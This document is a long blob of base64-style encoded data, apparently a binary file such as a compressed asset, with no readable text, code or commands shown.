6xbTZRX9ZzEd+1X+tQKT2QD8VxB7o0EC/DEWCSbuSGbP6hAUigFEsCeSFzXI4pEJIYPpqDKb3jbU5QCXnzAPnmFXqCArDwF/lxL6pHEXbRbSvlXARVQ9clLAdgbVGjfW0ABBPAiBPRbH/RiL8aAIsBBR8FLNQQjBKzB+CVjMI6G+nFGvjRcSzlcAYyCa5gBNOYL97nGM+aFwJgBjJlQyN3QjgHVDu1QcgDDdGQMdbScEYEMyCxgzNEczTmReETRzeVcz+3clF1RKiAABZhB0OFMfgjAWBEIGZWRCEqDCVLCCUKkNGxJNLxRAGgAhMBZIp2N13SdIZAI/[base64]/RJhfRNn4L1RfUdxj3U5lrew2koRkrRBm76hv+IbUZKEUxt0JttkAYKnJRzlpgIkcBLnVgB5IG8cIZvnJR0RqO8bGce5Et3UpxskEYN+QaGfSOG1ZDI4VBQFRVy+B8BOgfGEGDL/QIfxCMfJGACMqBTIZl43FyBRtHOIWiCYlU/[base64]/D1yBSvwE611BIc7p54mPT1wBnk4P9/yp9RAqoV4bWBAqapYGWAQGosKBtWwPosYEbpLGn1IqcBzGZuDmgc2TAf3po+ImLM4bvNFTXzDQo4Iqe5ZFvm1nXzDnctbGqsIqBqmQZzAnwTwnqE6nbdQiRZHAvmBnakhjbaAQabSYxdnqiH2ntTSMekLfN84QfJacCQxVcrwCcgBDLSzHcwDDx7yjA/RnJlRDJgRoPdbjA6qMBPYjz1EZAgTDKUTozWQZgJCVWS1kCY7gQ+JrCYIZGFBkWhmNgzyIhawNEMzg16CdieSgKRiDKVSAjR5WYaWNBaioZB1DoflZxvrZJVmS/yMRQYbszdTgER4ZaSe5UckeyZHUESpl4abB0poYXmzZkhhaaeOdWkGkGulwATp06eoYk6Bg3udQZQO8zlUuF+5YRRwq7e3gTuvlxOmdxJ4aoh386U1UrU8UwOcVwA1cBCbQKVCoytUuBdgW6ldIhXntxQWEhaAOqlBwG7ftxTyt7aca2LeED6oaGNw+amkAkERlKt/W7VS4w9qaZ6jGy6iOaqu+hURxhnuyRUox0HYm62GY56yOWLyUGGI0p+Y2J6zW6kqxFEuB7onVVKwSTImhrm0kp28Ix2HYkHCUxTLEBHEggchdQP+l43FEzMUE2Y+9Qstlwn6Sq7jyZ1MJqP+5noyB3tzOLW+CIuiUZeCDelUM3MdBihHQDIhaoRUrhBm/[base64]/DDV9sRUlK3Z/ikSh89UqG34nG2h2q1bzC0SB5BE0RtYlMakYirePqpQfIvd4m0AiarffrF0upt/9YW4KAZFKcapLuf/pKaQbiYG56Iqc14BbVAu6tYiBvlxNNLq5krjvgCr6PYLIWdubQwMTfGxHw8MCulxHthBHlwBJQuHtcDnDcVnUAGgcWzMdHRr8AIvfw6vU2WCIpQr8iqvGTSv8/ZjMCBAu6ZCvHJgGJVV0GjvHiCILq/VG/kyggyNlTCBhkSIj2oIEGxCBJzdMvdC2SVCBZhCOxgD/YLCjVBNMmhAMtSgidpNkFSAH3zz3uyIjpBzT7os1WHh3yzwyqbsBFOwTxaeULqJLRHlLS0elobwCCcEzw4XzyZEFQgKCoupMlUK0t5AEuCO5wXxcmFCDe8Eq4xTXCL0RWRDni5FoAJxr7Dw/w2Ij6AGKk9gLdX+KdVazxKbdBM78dr6BUo38aOidGIQrt9iMV+E8dkyrhmnsfbdNN767eDaKuWSsUQxEOIy1Ahli08zLqoeRom9BVMjtU/DS1Q7dcMNKx/[base64]/52YmEmnYU4GUwObiOEuDIAHkxoI+5ag+LN1R54vKURSuqEKN0QQ34AElOntMC3XsvDnFeJDe202ZO2ccvTnuR7V+kSv1KnS4k7W6nAB7ARIY4IBcfRHRypLC/gTq+1V7IqAh0+zqDQVe6rfdmpMTwUsmnGEy/SCZ/FOq5DcZjEs6vRQE7UbH7UBDS6HD652JgYDWXUtpriJvYNV1xSyWlyMm9jDtdTDEbKMM3JZM7XkkudZay4l58EFBLkkX8BwxLVb8182mBzFNEcPYYzGuCNfK4It8DVf82fxnnI1KAJhmwwrezliI3Yo7JyYPy9ARq/Q8ceF7oFlZ3Znb3b/0ixNnMM5Rq4AEZC2nT9NZy3SJqi2i5ykjaSAMawDjM6vbHOJjyZDjfA2b8sVp4EhPctWpNcSmqAzKiFJk16hBf92bFGp4s3WnEy3Ge7zCI/OcEVln5DwqxFEUioTD4j3C583Vtr37QAx8VwFrI9Pfld0f6vE1nrte986emet10qP60nPexP4T8g32x6q2jr72sbF+Ki02mq4hTM4vEFmtS+u3H6LiIcFYqgQZNLxtk94YrSqZ4Q7Ujc1URu1YqTGG/exiNdiu6fGua/7VLP4jbe4jKu4jOsLV3v1r1YjWJN1wbNfTZFnJavUj2vnX/zFWlcyDt1QW8+1jtU1fSbH/3JkjF7LQxdUuZWLK19rOZLNHPIidjWA+WGrPGIjaCgggMtLGUFy4H5Its+o1Se0uZubr9KEdoT4/NLYeQIkQx4dCRH4eYVYyINEEigYg6C3QyPsQjt0IZng+dsweuCxFqhJ+pt0cAdvcHB/qHH/HadNzuENZadX6WzVgW3hlqijjgiXDglzgc4CNEA/parLmlUmbdKS9wz7PQ+8wh1+SlzCtw5/Xq/cYdb2Sn/P6Zxq9HJtrVb2Sg7rdxJkw1Yge/Qc+BPvyrM3uAE5u6/ERRKsdIMzuEp3akPBdKdqJ4KVeGAw2LeTex2vu7zIflOHBYq7hYe3cbv7Pr/0hb3HeP8ttuq7s99bSG6/6zvofrW+N/9KsfjovoONr1RLfTVVV2e+Q7945gt55sH3j2fDD7mQE8dfMEUB3NBcC9XE3AByGIcnOwe3Uoe3fnyVK4L9e5/[base64]/OHRcLEcuJ47L5XKXxUESPdoxP9P8eCS5oVo1Dx43XseWDRv26y2uabu+oJs3jwutd2dr7brA6903CtS+cQU2JtVXfDsXfqGAcOgXriS5Qp3HlQLfu1MvwP37d/HYtZ8fX559eezUxbeXL9779/ry8ePPU6B+/f3t3bGvvADxI7AAAt/JTzwSviOQwP++Y7AACcr7L8ECLkxQw3c4xNDDDjX8UMQNOyRhwwJMRDFBEzlkcEUPXTxxvzzcCZDGAmbEEccLeOyxRzvysAMOIC+wo8gia7nBBBOyWdJJE7qAsgtgkJAnky4yyTJLRTKppktFqgFTTIEE+qKgM6sJ5gCF/[base64]/OMvvwq/gxBCADc+cMD2LpTQxfIyRLk8CSmEEcURTwyRwZM5rNnmm/9BxNDFmTGUgMQLTD6ZZQwTzEPDAN2ZMQ+ldczDxx6dviCPK4Lk0chaLmjyySWzyaaWKKcERmx5rLRSyy3RVkTtasw0k+0zPTDIoC/MWDOhNh0yA4FgKEIglRzs1KijPCn5aCQA/gz0JJZcegkmnhSlCaZCf4rCKiguTQZTSKOAQgNIG3FKGWWgggoUKKJ4oPO+wgLM9dbHctVYxNZqi1bb4yLsBFwfwKJ33/sKXtXXgy2sWNpnXSxZx5il7LLLnM0MWmjFqYKLbrkNrdtvT9vttdbKZRfd2M4wl90bvLdX39eSE9/73e5tV3182Ydtt4TxpZ88fe2LOImG0VOxhcX/J2QNkxgBC7ixj+XHYwkU2cg6pjL2XAhlF0jZiUhgQerQLELfCREGX/Qinn1wRESb2YpQ+LKaqYhCJnsZi/[base64]/7rkARXUpZva7IY16uPN++rXPvthol3M0Rdy+AU/3/gLOe9ZD3WScL8C/M9fA6yPeiRWQAQqyIEKWuB8FgghAz2wQRCcYAdXNh4KSihlHvTQy1SYz5iJkGj65JmLfPYOmsVIRUQTqIo09E8ULW1CE8oDhfbzjhkVLWlLY+hFfeS0PMChANuoGhCLpKQhAqOIUBIbEpAIDLJlQh6KsJLa5FENeZgpE19YW9uqccU2yS2La/LAm/[base64]/OtAMsZXPakc2MGWieE6nlP5ZZMZSR8hwXxyaCIfihn1a2uz1yWIhChcIUp8m5BFSpRCTx0oSTYTwbNG1EbJahGIsvRjHxEtW0UyWkgFeIQTfCKJYFtSttAQhLlocQP1JSlbOtSTMFkpgS/7QsH+IIHvhDhYER4IQ+Bk1CNGjiMcMQjOdgTU02CODQ+9amFMrFUE6UpDTAhARpwcRT/ehCArVoKKwFAnQ+20jlOCFJ0pFukYMoCCuMdFlZyNTImd9Eqtiw5MW8pC2ABs8kBQFkagKly60AJZGLByhiW3IFii7FYVDJrlZ2RLPSo9VjMZIuW3AKXLnNDzM6KNl3DtN8x20U/aKK2ffC7wZ31XJwL/FlhfH4tfKKZr35lc7cALCdwGy3cjfWoPefcmASoAyFMy8dAyaXgPPEDXQm0bNQdJKHQSo3BfoZQQwFNqM4MqsIRskho/TRvqW/tUAnMY2kUekfSKJo0HCmNalOTmtTgQDUj/fBI+GWSk7rwCrHtYxkoWAZKgaFEsn1AiZng9ge+MFNFgDvC5Tb3ueP2/[base64]/Bd+iOdXs80EEku+endfSOVthjHhKwB+P9HvgZSCBAHNSQ5O0hQ1vLrKAlijWLHj+DvP/nXfSit4erXZQHzMcQR44H+3jHi6OkIa1GNmLa0qiW+/oCCaQXWJJIl6RfKO23C3ZAAQr2gQJ2KN/a7FjG850f/WWwYwrLqP4Urj8F6mN/ChF2gwcYAic5SYQiR9VwDvrAYT0ttan0VuO9780JQLIi3/WvfwAEHgCfwBgrWtlLV8gKCtqhx3wMKuCKLOqAKuSi4ors4nRnLmLHLZRBNJShAfZqF6bMdU6uDkRBLHCleGIn49DikSxJsRRLzFBpWVTJeSzLzFppMygjNICOW7xlNDjLXIbJNYYDB3nABHIQtJrp6Z4p8m7A7zhgBDjA77agYAZtBppgBJrA76TQ7/r/ZT22A7dw62Io5gLmYQtaYQt4hD3EYx4obbfCUO4mxgmRcAqnsBXcY/HobgRGoPRm4AiT8PHccLjsiYIkiL3YEOueEOvkUPREpBWm8AijMPIGb4UY8dVs5oX67g/ZcB5mJg/mge4QMeuozhAD8e8wjUFqD2lo5EaShmo4SqPgYGqI5EhqwUicTWuGb0qSjx2SL/mgAfmQ7xahYfrYoRd9sRe1j/u67xbKLW4SQvzipG/65iLCaCMK5yMo4YxE7E/QCP7QKApMAv+sUQOwcatYAcagoAei4HN64OC6IuFOgACNIVQWUC6ggJEKY8nOIlj8ohnYYBdsZwcmcDS+bAAw/3B3pIEtdmADOhACgQziDgNW2sHL9BEFmefnIEMyoGciJWvn1gzotGcGt+fNPsuYBi1d6sy1dEN/TOvPZmABdGAOBTEJR0AF5nAEXCAJVwM7QuAkVWABBLESdHIndXIO4QNhDigLs9A8vk4Kt4BhLkAJ05AK0bA8DNEFXHIGFIAnqRLrzEMKddLvWlIlBY/v9i5ESugdJGAGRkABknAqkzArZ6ASVOD1AsQQp7AlXYANF9HW7HK7WsQdxnIEqLIvK0EBzO7ywE4u2dAFjADrLMhpMIRGQvFAhG0Uhw1IlC1IeO+HnG2/YtH4kCD5kOAWUYAZ9oEZli/6SBMYhfELuv/P3N7kAJDRIbyoIvymTpBqcAAAJNiv3t6P/kwCCliBN33zG7cKdaAgGriqc7gqKGyMq1inLvrCBx5g4T5ldHbBAOfxBHassErAyYhlMAxJsMRiAEQhzIoh6CrQMb4MAwFLGgaAMTZgLfyxeCouIWMlWWauARojBZmHzFyQBV2pHDSSloRulrbHlsIFJEtr6dZFCBU0m/RFmgrg6opgAiZgDjlABQBzK6VSBKKQBwDm61xABFRyBERABUi0REF0Blaj7SAt1LCOA4rABWC0CLKuPH6BLKFwBtxQPK5ODucwDxVo0rAOKuewEka0RI0U6/bDEItgJyWUJ3VABHRgJwn/UYI8ZLouqADmYQaKQAVSUgQqQQ51ICVHwBOMYBAXEevY0khVoEiNtBJErxEN6mY0jwT2kkuZVAV40ktFz0TGkgMUQA5VwAUWYAK0tBKSECqRVNf2IxTba/[base64]/+Xn/LPNgE6zhE4cbtBeSgt9lMPPTACX7odfHPY9+Ay1BFFCoxAqn9AlOWAC3DTsHhTsiJQN9dTveEQow0k+HgbrIlQERlRlPSEJW4E6sI5EWcAqr5IDVHZjHeg/ICQpgzQq2dIIZ+BDaTZLl1QnRUBjd9ITVMATpPTvHihEGujwxiNIR3QCmoBIV3ZNi9Qq34HuXhRGYXQCRABswVZG7cFoEKq64pS76nQEXjRoRYAsK+FqNzaisG4CXEAuEfVDWxZRw2684GO8GBUyaeQUc2QbIlVqlu1SlSRTTWAL9Ev4okS/qOT4kA80UYodso3bnMiJ+GBMpmggCAJWESJWh//qi1D3/HA1GsqI/QDgE0wiJejv3uivrLbKcoq1LqgCC6RBd1elk3DMOVdlOcWiy9ZBH6cTIWPHsBKDr4Jl4/[base64]/eDZz12YwUxKuvOQiJoUa+0aAJvAdYUJ+XQE8RUac3/FEN8GBBZYET/Eif9ztU+CGfW1mj2EkSLQEMRVQEINSvtQaC6di2/dGxZYGPDuBJ4WNekJvZmz0Yec6OmJkgKwIcq80iAb2uEL/i6oAs2s1ORQHM/AEu05HPV5nNDl0xGt3ThZBSGSk4oIhXspPzKD6k6bP1EoiRE7KkYByvu7XajIRp6B1ekYZVZOcusdS+AxZACoy1Gpw4OUOWW9wEFA5H+AlrfKq8qEBKqwHqsRxx2wORKgCzEbAPe8wSgLMmILK/uswHK8zEay7H4EzR2bpsnq1ogQ1v0c5WshyNjozjOp36UTkEbVNDYOWJra4CncAGOMCq5cgmvTgFCWGND/zZmN9YErKmAhvJfCuApA9UIJ0AFohBmZ8CBAXPweFZsJ/gXOib3+C5H9m5CClVsPUFGZ0AHrHYGqpijndYdLoDqglQln/AJkxDrJLqdRCZAiiYs+44DqvigRVotfxbszksNXYAt8bYIyJhEK6EIkhBtSWSLcaZF2rZCF0BodWAu1bJmnhJEA9UTClhLm8BvLwBwW69jGHP2ZG9GUnE/eihIdo9HlqQVHnettwZsXgEJrA0FxEaRmYgPMoEP+IBM8ppM2qANCGIU/BqwKZmSzeAU9EZWNVmT3w3eOuwZQSyNZNfFerM3j7UqePdWPrDKigew/LEEdLcZNm7lYGchZ//[base64]/izJ7JBvU2gc1Vb8yAaWQ4AOAgaXO5q7vGq/xeor6uhr62q/[base64]/ji3fGOu8A0KuIMETvIen+iUnQEan/9IJU3IGTpjvsE4B1PvfT1RLjQBnkealReaDrJTuEpEt+dIve3Ly9tIFppJsLV4BdngOW4ZEqCupOWQvqVJsqbKhY6hOVTZrm+Bo55CHpUuiHKppRrGO3SEV3aHYOIpIgmhJHBe/+CtskqjL+cABwDzMq4EQyJwQyrzMR2GwAcEM0AANEAANDNvNTyEHqj7O45yxPeIZo/[base64]/vJGwij0hCu0BpsPy4NmLvQog8ESU+m102+VwpVUPIGa4EKFCBMGDBRMSdDHDHol3EN8ViEixosR382Zo3ChQBUeODyXMaOLCRSUVlUqOnDBhhAuPMy7kkZCnAM08M2vqLOCupzuecPK4y3PF3bY8dmQmNdHKRC0TUKG+MvGqqokur7p0ASZPq7xMmRyE5UN2UjWzk9r/DGrDtu2oUYBGoZGLBo2ZU3cRnMqR4xSCvjn+/uVLmLAAATkOCwCw+Akrx6z2sBrDSkPlKFFAYQEl7cGJASc+ix5AeoAoUTHAkFFjxcoqPWywSAsdehft2rt21alTrE6J0KCCg/IBpQcUHz6CPwB1Yrnw5Q88Rz+he3edHQ24iBOHDl0VLlwgbShB/jr2Bjt2kC+xi3358tbTn2/QAJIYSOLKgdffnTuXKt1x4R1436EDHjriQFKOOOAJWE45YogBYRb4sOELGPxkyM8NPPBwAyYeXuEhD1fcUACJF/BQwA1XJHFBAS+6eOKLK4r44gUl1njDRgNtNMIEnojAEkMz//xywZEjiaDADAqo0MQIUI6ggidRjtBQAVhegWVNWtaEZQFaFsBlKxs1UYQOBk2wgEZgalQQkyqsCSeUKLGJ5U883ZlnUWD+lAeZMxRRCUEKKFDJoROIcOihVtJozww/1qnRSy6gyQIHV9b0kzsX/[base64]/+c2gPuJEyF+DaJTThYU4qN3hfT0rYqG/PCQIoeEk0g4jCqaeAGLiOOYxBUXJIEJjTgqDjmM427RkUZFTKCDlAsooCiu9lxBZhGKcqDDBB8pypE9dmT5YphEZekllwVo/tFIA4mAK5IzEDRSnU2IoAOkrm+hqZ7M4wmHmFhqFGRBRTB5KEI6MJprHo///khQJTymSaQ9PG1q/kTloy8Rpzxp5H2TVhpfJfy5GltmSfi7sGRHVja06/8UKcBD3Jc/k4iggESSAAlmMqllMYsjLxlB9exxE2ldYIEyuR30fKItbeUBDnBQygWeMo9zmVAqV8nKVoCRiVeAxQEw5ANaJjGIatQQX/tqwyh0CDC60OVgB0tYDhQWhiEWxmGGSYzEFEOJizkxYx1jxceiwZnQDIA9pClBzgZQhw2IAgYdsMAQZkGDRXjiZTRwA4XYwAbShKaNbLCiznazgRP4IABRCEAP9Pix4wgnOCcwGnSU1pzaWMc8+MmPGBhUNfV87Tpkuxp5Htm0LqYHambL/+R2GpS2BXXHQHALECjBo8gFVaEK5WgAhWrAymmwYQ306IEqZPk3DRWOQyMykeBURCMTbeFIMLrc7CJno2AKrkYv0txLODAoT3BgBKsKlJB+dwHOCUkFS/[base64]/jWCP9NsAWo3MCE6lLXVajSha5kogthieEkxpqWSRxiEPo6BL/[base64]/XNJQyBXzXoeUCOAqhP5cAT/PeiFqQCxAxM5vfSLGZykehxBXTsLLLwZLACbiXJfnbaAJ+fl855+KjD/[base64]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[base64]/+GR71qK3EVTZbYx7pwUhu467sSqDver4FiQ748AZKwIAy0KBlkK/6+gMQ+YD8+gMVaqEhooEC+yIZhzkIq7ABfCM9aQ93Zg8XJ4i/hCUqRiMQBiMquKju4LGLmoP6FBQTHGRHWrJdcqMa1GAl1mAxi6Qjt5NIiBNDqzw4EXNFmj5BFi7/HCFjgtgq5sNBaJmWaOljRPoLR8d39iCk9pCXQsxkxlKGG0FBYLsrWmtQQLwRo7IFDuF3CySkeCpAC7QRPNxlx4K3hmqoh/rFiWrBeXADJVRCjPeZhosVLvQLlgeKhjaKapWpbCW5qfianxpEaaC5o1qqoHsYoRu6jLFXjMFXTeRE0QAA0UBqVGQ0zDFborAD0WAB3amrbjABraG7uuu7DECN1MkPy0d8sxDKyPqdyDtsy+us0qoZSNMc03Gt2MqO1EZuDQKP2jo2+Hm9UQOQ6nqQA4q+7kq+uDUNQ/ADZdACxfwDLdCgyYyvD3lvEHlvDAg4N4CR0xywL6KBLqIl/xknoh/6gQgXouCMOSF6JEkhVVJVE7GTFB3rYHmwsh2bsbWTgza4wTiaJ89jwh7MJ/[base64]/buQjYuQjLNwt6gIx4g7zcaBxBgxzJgQVKI703U73WKx/eBgmzXI/6OFzoKp+azdkD+h/pa5Doe77u+g0yoA/InMwtENux3WrL/AN78AMysID2Bs32FgsT+CH/Ns0ckg0ZiHAdKcDeHKIc6s0geDkhJ2EymrFiQsEeK2HVTd0cHIlFQRT+fKRHCrOFFxT8HNDgvTw6N8Kboikxu89MhS1M9cJGO9EcdLRfmN7ybdFpicNf+rVCPHUVHdJDzGRDkcQLlHYGXuDG8hARobZv+7YybdMPobZS7KYsPS2GaIg/TaiUeSRBLQErm6jgAjll7Hg38BTp4mdVkQlszLhmhVb/UQ25nErHjuZorBhEqZcwnAvWrBe6aN3jgIzWAPDjau2qFxMNaxANWBAN0hANy/EZWiQLwNsH0uAN3sAArTGNVsAPnoB8LBCsxxfYiH3YiK0EMEPms+CdrFQDMIAZPvAzw/EAlM0Gs0Fa7UAdmA1/4Ps0ZhMe2oYe6cc1o40f9JEFDcBIBEm+v5zaBYro09ACZODo+hDpkf4Drr3MtU2/MrDb9iYFMqAKMiDN5fWvov4hHXkiBNbcIprcIPrNDyxy0g1hMjhydjAUNBnr8Cze4n3r+azB4B3QI0zPv57B3A3QTRlnj3g+ZOneNUzQ9H3fzt4TW3nfPqa0/03RIm3t/0Mc4NmexBWB4N1OEQre4BExUhF+0yFRVHnqpjNx4eu+0e7e04UKxh8+seICLoTrFIXLZ1TxCtmAuC5UeYxbqY4r1Zk6F1eNio12CqxIm6+4ubtZ1mXt440R5BT/BE5kMRfTRE301nC9GYJ0MjEgC64gA30QA6igBNBYnb8arMIarNVo2JQV80OAncZ6B3oQynpQA8cLA9WnGZQ9WidAWjZDDTqje9Sm2Vqz51pzvbZ8NvKXHYvuy4o+9QCiBGSAAS2AAVevD43VAvoA2/nq6bq96QwogRpSIjyQDeOVkR9CTDfykQO86loyOwys3A9897GDFNNdOzK69+8cTvfcJf+BL8Ya+904Cvj/PPjCfnjns4QmzCfM/t7Zkj7bIsHOHu3N/uyaL+0TfcM53N/57flDdu0AbiwpncRbnHZfi+AKrrYC1OAQ7uAkVeAK5Po6Xag0PaiHGtTksPtgTO/iwhQ3sAWPt2dKHRVqrOKlOWihiFakONVvwamoSOOjZ3oK89VzxbmmetZPwP0VT/EXYzGdRgmUAAaUEGyggHuftQcdIAN30AfCqwNYbuXAGtjVqARhPlld3uXEChBKlCwSqGSWnmn48NVggwXLAzYPpJ04wWbAiQEZB5TgWKLOx487NuzYoazBjgYNIEHiwkVcypQoYTYQ57Imlypc0FXh2dP/J8+dP4VWQafHChmkSfUt1fdDX4sfP2RIVVUmlioZGbRqjZW1DD+w/C7wuICJB6YjaG/wuHHlQoELV0wUaPvWbly7cAsUsKO37969fd1eKZDnSh6+7vgaZnyYb4HDkRlDZmy48GE4lxXDQQxHsTvJBTgXUDw5cx53pUG767xZtWbSpD/HZk26tWjEqXXL1q0bdW/gwYUHf0fcXfHUxZEjP55ct/Lk0KUfV1793XXs2bVjz0MiT3YS776H7/4u/PXz4dUX8E6CBHv33QtIcD+fhAQJ7yTkyb8f/wUJAOQPwAALrOWCC2oJ8EAEL7DjAhNMqOWGViK08MJXTOjiFQ5f/[base64]/QkdVEut4pZZ1MAAKQY6IGOpFpiCSqqoupKCK127ikWKH74K64q2biggmxvSSusGTOqCy62xBsMLQb8A+6svbCGLy7BtCYvMnb4Qk6yxy/IIlzPHtv+ZTF3RXCPtis9Kiy2z0+hlbLXb3MlM38L23Tde2ey1TTbehjP4YISHW8455ppz7mHoHm5Ouuqos/i677bTGL2M0RPvPOzIA/k99cLLj2QJ4LOPPfa6w4+/[base64]/t92bb2YfIggGyOgdqadqFT7YqGTYNQN6ttpVhjJUiYX4sMRy69gCmmX2CGaNhZCuC7KBq0FopSVMsLf2iiuwZ7fddjLRtsVNsnEzK9cxdDtrzTHG7MUMN9EKcxc1eLmLX3k4DcD45RnbbIaAqSlYwn6TMAgarGESY04Fe2PB6FzsOtTBjgY3hjHvgOdj4/HYyNADH/OwzD360Q/KWgizmJHgAt75T8xqNjMFJehmCUpQLbYQoQrNI2hB21DRPqQ0pp0IRU9bESJcFKOq1ehqucARjnjkNSAJwABBOhLYkvTFswHgE6zYwx7ICIA9QMltVnJINKQhDYeAASmfEEAf/2rAt7+xSU1/WgU/[base64]/mXQAX6QH1FUKELfY5wIgYxhkU0YtOp2AYtap3tdKdjHMNYCd0BMo+Zxzzq6U7J2GMe/rCwP/[base64]//OJA+GY5OsxgHDVZhhcjpI5HJjEoHnGLMacqgKz+4ivKkMJXnTfMH0YtLsaaXDetl8wY36B73puXNx2SrnIthZ2Tigr/uIsYO7uxXee3XT8P/MJAzpRko/+apwMPcyzOu0c16CYbAhPZmvvNlaHAQ2l+GTrChDsPgxCaG0YpubKMjLCFKtaOekKXQZBImWXsq7DL9zEdmMCNQh2uIQwkcaB45q2mCgFahn/lsiBoqmtGSNiIYH4JET2PiKJa6VDSM4hQ2slFUfdSjql41SWQj2xc/kTa07eETZSyjWMUKADC4Da3SoAQbfmAN3ykhBp+EkyXcRDg77VFODPCEmyI3SDixyRNldtNgB1cGgfgytaxlgD4O24JVLFbOCMnlaFm7p8KWobCDC3RhZTAEGcgAtoJaxKETndchALqwi8grnQbS2jrpFbd1plVUbjVNVUyz/yvOk8JVnBeL5in3mMzVizivN93oUvdYDbrLtL7Hl/KNN51u4db4KIPO+ZmmX4jZhnnrF2x+0ut9rNmfZ5L93vkeRoCp8Vc+CcpAamfbYPwFcLcTJmCHEXjABl7YRT2onY2GEDwLFilJS0iydqssPvWhj33ow5/76Ac/[base64]//A2bM6OvDG7QxRpn9xP1/hvNeufbLv7aNzie+Re39zt7hf7X29+W2AUpKNEEBz875dEY8UUaUhFCeKQndY8L7wMf+vTH3tGfDwxf+uGXAkhBObvZTRfvQ6BNaMXZaDFQJyFUEV3cRDRm4lKjtnGr9ThrgQBy17aoxScYoIsmf8KR+/+JlNuDMViyMTAjsYoCK8GSLJEGGOiDDrgECGyBGLj/[base64]/yI+mAQ+WJpBqAajYr9RaAOpeb+O27Gomr/626IhCYP84z8j67/[base64]/3qi+w5LZHjD1HjMSsNP9L35OgcLOgiroYDkI3EOIg4jMhEvio45vLdisZlIGw6FOPlYqh6EuZVdy36yOQ7ZOAEWtF76M1hlOxnfqpDOkCiOsCB+jFIwoRPjgE9WsDYqSxY7Sxp3IqZjwFSQA5Ham/HdmiaaTG/nMFAHxNbCxA2exGVnC5KPhGKXFACLwEV6ABNxADN+gbBjitWZATxJmACSizq/sTQSqzNUNONfgBg0DB0UqtRQAsrEM0JVC0F5QsBmAEK2AEhnSVWSEDDDjPGjzPh9QtfcAAj2SAfOC0fNCHWeG0OlvPOsOzIMzBO9m03rmVqnCmldQKmES1rJDCVKtJWjGmp0gknZweLqT/tWMRQ6Ck0GxAEB54kDSsPLwQr73An6MMtvAitnmKL8ywHwJqvdHDDRPQBBewBB2YgBidURmtURq9URvNURzdUR3tUR79UR8NUiAdUiEtUiI9Uh1lARdogloIGXZzsO1YIXhTvvpoPvNYKfhoKZZiKQKBIVNUxcLEDwUZOAYZsRtIzMi7gYV7zAjJxVyUzFfYEAcwmg/hg18ExhHJ